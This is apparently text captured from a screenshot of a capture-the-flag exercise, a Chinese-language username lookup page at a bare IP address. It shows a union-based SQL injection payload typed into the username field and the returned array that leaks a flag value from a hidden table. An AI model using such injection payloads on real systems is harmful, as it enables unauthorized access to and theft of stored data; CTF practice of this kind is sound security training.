 用户名查询系统
不安全 101.201.38.162:8888
用户查询
用户名
admin' union select flag111 from ctf.flxxxxxxxxag_flag;#
提交
Array
(
[0] => Array
(
[username] => admin
)
[1] => Array
(
[username] => flag{xxxx_xxxxcxcvxcv_flag}
)
)